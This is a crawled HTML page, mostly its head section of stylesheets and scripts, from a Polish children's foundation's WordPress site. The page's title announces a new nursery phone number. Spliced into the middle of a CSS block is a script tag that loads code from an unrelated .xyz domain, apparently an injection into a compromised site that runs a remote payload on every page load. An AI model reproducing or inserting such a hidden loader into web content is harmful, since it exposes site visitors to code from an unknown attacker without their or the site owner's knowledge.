

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacjabajkowyswiat.org/nowy-nr-telefonu-do-bajkowego-zlobka/
body_size: 21901
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>NOWY NR TELEFONU DO Bajkowego Żłobka &#8211; Fundacja Bajkowy Świat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fundacja Bajkowy Świat &raquo; Kanał z wpisami" href="https://fundacjabajkowyswiat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundacja Bajkowy Świat &raquo; Kanał z komentarzami" href="https://fundacjabajkowyswiat.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Fundacja Bajkowy Świat &raquo; iCal Feed" href="https://fundacjabajkowyswiat.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Fundacja Bajkowy Świat &raquo; NOWY NR TELEFONU DO Bajkowego Żłobka Kanał z komentarzami" href="https://fundacjabajkowyswiat.org/nowy-nr-telefonu-do-bajkowego-zlobka/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fundacjabajkowyswiat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='loveus-google-fonts-css' href='https://fonts.googleapis.com/css?display=swap&#038;family=Open+Sans:400,400i,600,600i,700,700i,800,800i%7CYeseva+One:400,400i,600,600i,700,700i,800,800i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fundacjabajkowyswiat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='create-block-campaignblock-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-campaignblock {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-create-block-campaignblock .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='charitable-styles-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.36.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/fontawesome-all.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/animate.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/flaticon.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/owl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/line-awesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-style-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/style.css?ver=1769008671' type='text/css' media='all' />
<style id='loveus-style-inline-css' type='text/css'>
	/* Default Color File  */
	body {
	color: #212529;
}
 a{
	 color:#f4b0b1;
 }
 
 .theme_color{
	 color:#f4b0b1;
 }
 .blog-post-detail .content ul li:before{
	 background:#f4b0b1;
 }
 .btn-style-one .btn-title{
	 background-color: #f4b0b1;
 }
 
 .btn-style-one .btn-title:before{
	 background-color: #212529;	
 }
 
 .btn-style-three .btn-title{
	 background-color: #f4b0b1;
 }
 
 .btn-style-three .btn-title:before{
	 background-color: #212529;		
 }
 
 .btn-style-two:hover{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .btn-style-five{
	 color: #212529;	
 }
 
 .btn-style-five .btn-title:before{
	 background-color: #212529;
 }
 
 .preloader:after{
	 background:#f4b0b1;
 }
  
 .scroll-to-top{
	 box-shadow: 2px 2px 0px #f4b0b1;
 }
 
 .scroll-to-top:hover{
	 background:#f4b0b1;
 }
 
 .main-header .header-top .info li a .icon{
	 color: #f4b0b1;
 }
 
 .main-header .header-top .info li a:hover{
	 color: #f4b0b1;
 }
 
 .main-header .header-top .info .search-toggler:hover{
	 color: #f4b0b1;	
 }
 
 .main-header .header-top .social-links li a:hover{
	 color:#f4b0b1;
 }
 
 .main-header .header-upper .logo-box .logo{
	 background:#f4b0b1;
 }
 
 .main-header .header-upper .logo-box .logo:before{
	 background: #f4b0b1;
 }
 
 .main-header .nav-outer .link-box .cart-link a:hover{
	 color:#f4b0b1;	
 }
 
 .main-menu .navigation > li > a:before{
	 border-bottom:2px solid #f4b0b1;
 }
  
 .main-menu .navigation > li > ul{
	 border-top: 2px solid #f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li:before{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li:hover > a{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul{
	 border-top: 2px solid #f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul > li:before{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul > li:hover > a{
	 background:#f4b0b1;
 }
 
 .search-popup .search-form fieldset input[type="submit"]{
	 background:#f4b0b1;
 }
 
 .search-popup .search-form fieldset input[type="submit"]:hover{
	 background:#f4b0b1;
 }
 
 .search-popup .recent-searches li a:hover{
	 color:#f4b0b1;
	 border-color:#f4b0b1;	
 }
 
 .sticky-header .main-menu .navigation > li:hover > a,
 .sticky-header .main-menu .navigation > li.current > a,
 .sticky-header .main-menu .navigation > li.current-menu-item > a{
	 color: #f4b0b1;
 }
 
 .nav-outer .mobile-nav-toggler{
	 color:#f4b0b1;
 }
 
 .mobile-menu .menu-backdrop{
	 background:#f4b0b1;
 }
 
 .mobile-menu .close-btn:hover{
	 color:#f4b0b1;
 }
 
 .mobile-menu .navigation li > a:before{
	 border-left:5px solid #f4b0b1;
 }
 
 .mobile-menu .navigation li.current > a,
 .mobile-menu .navigation li > a:hover{
	 color:#f4b0b1;	
 }
 
 .mobile-menu .navigation li.dropdown .dropdown-btn.open{
	 background:#f4b0b1;	
 }
 
 .mobile-menu .social-links li a:hover{
	 color:#f4b0b1;	
 }
 
 .banner-section .owl-nav .owl-prev:hover, 
 .banner-section .owl-nav .owl-next:hover{
	 background: #f4b0b1;
 }
 
 .banner-section .owl-dots .owl-dot.active span{
	 background: #f4b0b1;
 }
 
 .sec-title .sub-title{
	 color: #f4b0b1;
 }
 
 .about-feature .inner-box:before{
	 background:#f4b0b1;
 }
 
 .about-section .about-feature:nth-child(2) .inner-box:before{
	 background:#f4b0b1;	
 }
 
 .about-section .about-feature:nth-child(3) .inner-box:before{
	 background:#f7a900;	
 }
 
 .about-section .about-feature:nth-child(4) .inner-box:before{
	 background:#21d7d9;	
 }
 
 .about-feature .icon-box{
	 color:#f4b0b1;
 }
 
 .about-section .about-feature:nth-child(2) .icon-box{
	 color:#f4b0b1;	
 }
 
 .about-section .about-feature:nth-child(3) .icon-box{
	 color:#f7a900;	
 }
 
 .about-section .about-feature:nth-child(4) .icon-box{
	 color:#21d7d9;	
 }
 
 .cause-block .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .bar-inner{
	 background:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .bar-inner{
	 background:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .bar-inner{
	 background:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .bar-inner{
	 background:#f7a900;	
 }
 
 .cause-block .inner-box .progress-box .count-text{
	 background:#f4b0b1;
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .count-text{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .count-text{
	 background:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .count-text{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .count-text{
	 background:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .count-text{
	 background:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .count-text{
	 background:#f7a900;	
 }
 
 .cause-block .inner-box .progress-box .count-text:after{
	 border-top:6px solid #f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .count-text:after{
	 border-top-color:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .count-text:after{
	 border-top-color:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .count-text:after{
	 border-top-color:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .count-text:after{
	 border-top-color:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .count-text:after{
	 border-top-color:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .count-text:after{
	 border-top-color:#f7a900;	
 }
 
 .cause-block .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .cause-block .inner-box:hover .btn-style-two{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .service-block .icon-box{
	 color:#f4b0b1;
 }
 
 .service-block .icon-box:after{
	 background:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(1) .icon-box,
 .services .service-block:nth-child(1) .icon-box,
 .what-we-do .service-block:nth-child(9) .icon-box,
 .services .service-block:nth-child(9) .icon-box{
	 color:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(1) .icon-box:after,
 .services .service-block:nth-child(1) .icon-box:after,
 .what-we-do .service-block:nth-child(9) .icon-box:after,
 .services .service-block:nth-child(9) .icon-box:after{
	 background:#f4b0b1;	
 }
 
 .what-we-do .service-block:nth-child(2) .icon-box,
 .services .service-block:nth-child(2) .icon-box,
 .what-we-do .service-block:nth-child(10) .icon-box,
 .services .service-block:nth-child(10) .icon-box{
	 color:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(2) .icon-box:after,
 .services .service-block:nth-child(2) .icon-box:after,
 .what-we-do .service-block:nth-child(10) .icon-box:after,
 .services .service-block:nth-child(10) .icon-box:after{
	 background:#f4b0b1;	
 }
 
 .what-we-do .service-block:nth-child(3) .icon-box,
 .services .service-block:nth-child(3) .icon-box,
 .what-we-do .service-block:nth-child(11) .icon-box,
 .services .service-block:nth-child(11) .icon-box{
	 color:#21d7d9;
 }
 
 .what-we-do .service-block:nth-child(3) .icon-box:after,
 .services .service-block:nth-child(3) .icon-box:after,
 .what-we-do .service-block:nth-child(11) .icon-box:after,
 .services .service-block:nth-child(11) .icon-box:after{
	 background:#21d7d9;	
 }
 
 .what-we-do .service-block:nth-child(4) .icon-box,
 .services .service-block:nth-child(4) .icon-box,
 .what-we-do .service-block:nth-child(12) .icon-box,
 .services .service-block:nth-child(12) .icon-box{
	 color:#f7a900;
 }
 
 .what-we-do .service-block:nth-child(4) .icon-box:after,
 .services .service-block:nth-child(4) .icon-box:after,
 .what-we-do .service-block:nth-child(12) .icon-box:after,
 .services .service-block:nth-child(12) .icon-box:after{
	 background:#f7a900;	
 }
 
 .what-we-do .service-block:nth-child(5) .icon-box,
 .services .service-block:nth-child(5) .icon-box,
 .what-we-do .service-block:nth-child(13) .icon-box,
 .services .service-block:nth-child(13) .icon-box{
	 color:#fe813a;
 }
 
 .what-we-do .service-block:nth-child(5) .icon-box:after,
 .services .service-block:nth-child(5) .icon-box:after,
 .what-we-do .service-block:nth-child(13) .icon-box:after,
 .services .service-block:nth-child(13) .icon-box:after{
	 background:#fe813a;	
 }
 
 .what-we-do .service-block:nth-child(6) .icon-box,
 .services .service-block:nth-child(6) .icon-box,
 .what-we-do .service-block:nth-child(14) .icon-box,
 .services .service-block:nth-child(14) .icon-box{
	 color:#7e61ff;
 }
 
 .what-we-do .service-block:nth-child(6) .icon-box:after,
 .services .service-block:nth-child(6) .icon-box:after,
 .what-we-do .service-block:nth-child(14) .icon-box:after,
 .services .service-block:nth-child(14) .icon-box:after{
	 background:#7e61ff;	
 }
 
 .what-we-do .service-block:nth-child(7) .icon-box,
 .services .service-block:nth-child(7) .icon-box,
 .what-we-do .service-block:nth-child(15) .icon-box,
 .services .service-block:nth-child(15) .icon-box{
	 color:#fc45b1;
 }
 
 .what-we-do .service-block:nth-child(7) .icon-box:after,
 .services .service-block:nth-child(7) .icon-box:after,
 .what-we-do .service-block:nth-child(15) .icon-box:after,
 .services .service-block:nth-child(15) .icon-box:after{
	 background:#fc45b1;	
 }
 
 .what-we-do .service-block:nth-child(8) .icon-box,
 .services .service-block:nth-child(8) .icon-box,
